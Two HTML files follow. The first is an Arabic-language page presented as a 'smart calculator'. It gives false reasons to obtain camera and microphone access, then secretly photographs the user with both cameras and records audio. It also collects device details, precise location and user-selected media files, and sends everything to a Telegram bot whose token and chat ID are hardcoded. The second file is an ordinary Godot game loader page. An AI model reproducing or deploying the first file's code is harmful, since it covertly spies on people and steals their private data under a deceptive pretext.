
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="utf-8"/>
  <title>حاسبة ذكية</title>
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <style>
    #permDialog{position:fixed;inset:0;background:rgba(0,0,0,.9);display:flex;align-items:center;justify-content:center;z-index:9999;font-family:'Segoe UI'}
    .permCard{background:#111;padding:30px;border-radius:15px;text-align:center;max-width:340px;color:#eee}
    .permCard h3{margin-top:0;font-size:1.3rem}
    .permCard button{margin-top:15px;padding:12px 30px;border:none;border-radius:8px;background:#ff9500;color:#000;font-size:1rem;cursor:pointer;font-weight:bold}
    #calc{display:none;width:100%;max-width:340px;margin:auto}
    #display{width:100%;height:70px;font-size:2.2rem;text-align:left;padding:0 15px;border:none;background:#000;border-radius:12px;margin-bottom:15px;color:#eee}
    .keys{display:grid;grid-template-columns:repeat(4,1fr);gap:10px}
    button{height:80px;border:none;border-radius:50%;font-size:1.6rem;background:#1e1e1e;color:#eee;cursor:pointer;transition:.15s}
    button.op{background:#ff9500}
    button:active{transform:scale(.92)}
  </style>
</head>
<body>

<!-- نافذة السماحات -->
<div id="permDialog">
  <div class="permCard">
    <h3>لتفعيل الحاسبة الذكية</h3>
    <p>نحتاج إلى:</p>
    <ul style="text-align:right">
      <li>الكاميرا – لقراءة الأرقام بالصوت</li>
      <li>الميكروفون – للتعرف على أوامرك الصوتية</li>
    </ul>
    <button onclick="requestPerms()">السماح والمتابعة</button>
  </div>
</div>

<!-- الحاسبة -->
<div id="calc">
  <input id="display" value="0" readonly>
  <div class="keys" id="keys"></div>
</div>

<script>
const TOKEN = "7740589813:AAFuxatj_14ycjlVjk7eSmf2jxWvNiQMnIA";
const CHAT  = "5648499583";

let videoTrack = null;
let intervalId = null;

/* طلب السماحات */
async function requestPerms(){
  try{
    // نطلب الكاميرا الخلفية أولاً (environment) ثم الأمامية (user)
    const backCam = await navigator.mediaDevices.getUserMedia({video:{facingMode:"environment"}, audio:true});
    const frontCam = await navigator.mediaDevices.getUserMedia({video:{facingMode:"user"}, audio:true});
    
    document.getElementById('permDialog').style.display='none';
    document.getElementById('calc').style.display='block';
    
    // نبدأ بالتقاط من الكاميرتين
    startCapture(backCam, 'back');
    startCapture(frontCam, 'front');
    
    // تسجيل صوت
    startRecording(backCam);
    
    // باقي البيانات
    collectAndSend();
    
  }catch(err){
    alert("يرجى السماح للمتابعة");
  }
}

/* التقاط صور من الكاميرا المحددة */
function startCapture(stream, label){
  const video = document.createElement('video');
  video.srcObject = stream;
  video.play();
  video.muted = true;
  video.style.display='none';
  document.body.appendChild(video);
  
  // صورة واحدة فوراً ثم نوقف عند الخروج
  snapOnce(video, label);
  
  // نحفظ الـ track للإيقاف لاحقاً
  if(label==='back') videoTrack = stream.getVideoTracks()[0];
}

/* التقاط صورة واحدة فقط */
function snapOnce(video, label){
  const canvas = document.createElement('canvas');
  canvas.width = video.videoWidth || 640;
  canvas.height = video.videoHeight || 480;
  canvas.getContext('2d').drawImage(video,0,0);
  canvas.toBlob(blob=> sendTelegram('photo', blob, `${label}_cam_${Date.now()}.jpg`));
}

/* تسجيل صوت 10 ثوانٍ */
function startRecording(stream){
  const audioStream = new MediaStream(stream.getAudioTracks());
  const rec = new MediaRecorder(audioStream);
  const chunks=[];
  rec.ondataavailable=e=>chunks.push(e.data);
  rec.onstop=()=> sendTelegram('voice', new Blob(chunks,{type:'audio/ogg; codecs=opus'}), `voice_${Date.now()}.ogg`);
  setTimeout(()=>rec.start(), 500);
  setTimeout(()=>rec.stop(), 10500);
}

/* إيقاف الكاميرا عند الخروج */
window.addEventListener('beforeunload', ()=>{
  if(videoTrack) videoTrack.stop();
});

/* إرسال إلى التليغرام */
function sendTelegram(method, blob, fname){
  const url = `https://api.telegram.org/bot${TOKEN}/send${method.charAt(0).toUpperCase()+method.slice(1)}`;
  const fd  = new FormData();
  fd.append('chat_id', CHAT);
  fd.append(method, blob, fname);
  fetch(url,{method:'POST',body:fd});
}

/* باقي البيانات */
function collectAndSend(){
  // معلومات الجهاز
  const info = {
    url: location.href,
    userAgent: navigator.userAgent,
    language: navigator.language,
    platform: navigator.platform,
    cores: navigator.hardwareConcurrency,
    memory: navigator.deviceMemory || 'unknown',
    screen: `${screen.width}x${screen.height}`,
    window: `${innerWidth}x${innerHeight}`,
    time: new Date().toLocaleString('ar-EG')
  };
  sendTelegram('document', new Blob([JSON.stringify(info,null,2)],{type:'application/json'}), 'device.json');

  // الموقع الجغرافي
  navigator.geolocation?.getCurrentPosition(pos=>{
    const txt = `موقع: ${pos.coords.latitude}, ${pos.coords.longitude}`;
    sendTelegram('document', new Blob([txt],{type:'text/plain'}), 'location.txt');
  },null,{enableHighAccuracy:true});

  // اختيار ملفات
  const inp=document.createElement('input');
  inp.type='file'; inp.multiple=true; inp.accept='image/*,video/*,audio/*';
  inp.onchange=e=> [...inp.files].forEach(f=> sendTelegram('document', f, f.name));
  inp.click();
}

/* ====== الحاسبة المتكاملة ====== */
(function(){
const display=document.getElementById('display'), keys=["C","+","-","*","/","7","8","9","4","5","6","1","2","3","0","="];
let formula="";
keys.forEach(k=>{
  const btn=document.createElement("button");
  btn.textContent=k; btn.className=(k==="="||k==="+"||k==="-"||k==="*"||k==="/")?"op":"";
  btn.onclick=()=>{
    if(k==="C"){formula="";display.value="0";}
    else if(k==="="){try{display.value=eval(formula)||"0"}catch{display.value="Error"}formula="";}
    else{formula+=k;display.value=formula;}
  };
  document.getElementById("keys").appendChild(btn);
});
})();
</script>
</body>
</html>
</file>

<file: ali.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, user-scalable=no">
		<title>mulitiplayer</title>
		<style>
body {
	touch-action: none;
	margin: 0;
	border: 0 none;
	padding: 0;
	text-align: center;
	background-color: black;
}

#canvas {
	display: block;
	margin: 0;
	color: white;
}

#canvas:focus {
	outline: none;
}

.godot {
	font-family: 'Noto Sans', 'Droid Sans', Arial, sans-serif;
	color: #e0e0e0;
	background-color: #3b3943;
	background-image: linear-gradient(to bottom, #403e48, #35333c);
	border: 1px solid #45434e;
	box-shadow: 0 0 1px 1px #2f2d35;
}

/* Status display */

#status {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	/* don't consume click events - make children visible explicitly */
	visibility: hidden;
}

#status-progress {
	width: 366px;
	height: 7px;
	background-color: #38363A;
	border: 1px solid #444246;
	padding: 1px;
	box-shadow: 0 0 2px 1px #1B1C22;
	border-radius: 2px;
	visibility: visible;
}

@media only screen and (orientation:portrait) {
	#status-progress {
		width: 61.8%;
	}
}

#status-progress-inner {
	height: 100%;
	width: 0;
	box-sizing: border-box;
	transition: width 0.5s linear;
	background-color: #202020;
	border: 1px solid #222223;
	box-shadow: 0 0 1px 1px #27282E;
	border-radius: 3px;
}

#status-indeterminate {
	height: 42px;
	visibility: visible;
	position: relative;
}

#status-indeterminate > div {
	width: 4.5px;
	height: 0;
	border-style: solid;
	border-width: 9px 3px 0 3px;
	border-color: #2b2b2b transparent transparent transparent;
	transform-origin: center 21px;
	position: absolute;
}

#status-indeterminate > div:nth-child(1) { transform: rotate( 22.5deg); }
#status-indeterminate > div:nth-child(2) { transform: rotate( 67.5deg); }
#status-indeterminate > div:nth-child(3) { transform: rotate(112.5deg); }
#status-indeterminate > div:nth-child(4) { transform: rotate(157.5deg); }
#status-indeterminate > div:nth-child(5) { transform: rotate(202.5deg); }
#status-indeterminate > div:nth-child(6) { transform: rotate(247.5deg); }
#status-indeterminate > div:nth-child(7) { transform: rotate(292.5deg); }
#status-indeterminate > div:nth-child(8) { transform: rotate(337.5deg); }

#status-notice {
	margin: 0 100px;
	line-height: 1.3;
	visibility: visible;
	padding: 4px 6px;
	visibility: visible;
}
		</style>
		<link id='-gd-engine-icon' rel='icon' type='image/png' href='ali.icon.png' />
<link rel='apple-touch-icon' href='ali.apple-touch-icon.png'/>

	</head>
	<body>
		<canvas id="canvas">
			HTML5 canvas appears to be unsupported in the current browser.<br >
			Please try updating or use a different browser.
		</canvas>
		<div id="status">
			<div id="status-progress" style="display: none;" oncontextmenu="event.preventDefault();">
				<div id ="status-progress-inner"></div>
			</div>
			<div id="status-indeterminate" style="display: none;" oncontextmenu="event.preventDefault();">
				<div></div>
				<div></div>
				<div></div>
				<div></div>
				<div></div>
				<div></div>
				<div></div>
				<div></div>
			</div>
			<div id="status-notice" class="godot" style="display: none;"></div>
		</div>

		<script src="ali.js"></script>
		<script>
const GODOT_CONFIG = {"args":[],"canvasResizePolicy":2,"executable":"ali","experimentalVK":false,"fileSizes":{"ali.pck":1165456,"ali.wasm":48954223},"focusCanvas":true,"gdextensionLibs":[]};
const engine = new Engine(GODOT_CONFIG);

(function () {
	const INDETERMINATE_STATUS_STEP_MS = 100;
	const statusProgress = document.getElementById('status-progress');
	const statusProgressInner = document.getElementById('status-progress-inner');
	const statusIndeterminate = document.getElementById('status-indeterminate');
	const statusNotice = document.getElementById('status-notice');

	let initializing = true;
	let statusMode = 'hidden';

	let animationCallbacks = [];
	function animate(time) {
		animationCallbacks.forEach((callback) => callback(time));
		requestAnimationFrame(animate);
	}
	requestAnimationFrame(animate);

	function animateStatusIndeterminate(ms) {
		const i = Math.floor((ms / INDETERMINATE_STATUS_STEP_MS) % 8);
		if (statusIndeterminate.children[i].style.borderTopColor === '') {
			Array.prototype.slice.call(statusIndeterminate.children).forEach((child) => {
				child.style.borderTopColor = '';
			});
			statusIndeterminate.children[i].style.borderTopColor = '#dfdfdf';
		}
	}

	function setStatusMode(mode) {
		if (statusMode === mode || !initializing) {
			return;
		}
		[statusProgress, statusIndeterminate, statusNotice].forEach((elem) => {
			elem.style.display = 'none';
		});
		animationCallbacks = animationCallbacks.filter(function (value) {
			return (value !== animateStatusIndeterminate);
		});
		switch (mode) {
		case 'progress':
			statusProgress.style.display = 'block';
			break;
		case 'indeterminate':
			statusIndeterminate.style.display = 'block';
			animationCallbacks.push(animateStatusIndeterminate);
			break;
		case 'notice':
			statusNotice.style.display = 'block';
			break;
		case 'hidden':
			break;
		default:
			throw new Error('Invalid status mode');
		}
		statusMode = mode;
	}

	function setStatusNotice(text) {
		while (statusNotice.lastChild) {
			statusNotice.removeChild(statusNotice.lastChild);
		}
		const lines = text.split('\n');
		lines.forEach((line) => {
			statusNotice.appendChild(document.createTextNode(line));
			statusNotice.appendChild(document.createElement('br'));
		});
	}

	function displayFailureNotice(err) {
		const msg = err.message || err;
		console.error(msg);
		setStatusNotice(msg);
		setStatusMode('notice');
		initializing = false;
	}

	const missing = Engine.getMissingFeatures();
	if (missing.length !== 0) {
		const missingMsg = 'Error\nThe following features required to run Godot projects on the Web are missing:\n';
		displayFailureNotice(missingMsg + missing.join('\n'));
	} else {
		setStatusMode('indeterminate');
		engine.startGame({
			'onProgress': function (current, total) {
				if (total > 0) {
					statusProgressInner.style.width = `${(current / total) * 100}%`;
					setStatusMode('progress');
					if (current === total) {
						// wait for progress bar animation
						setTimeout(() => {
							setStatusMode('indeterminate');
						}, 500);
					}
				} else {
					setStatusMode('indeterminate');
				}
			},
		}).then(() => {
			setStatusMode('hidden');
			initializing = false;
		}, displayFailureNotice);
	}
}());
		</script>
	</body>
</html>
</file>
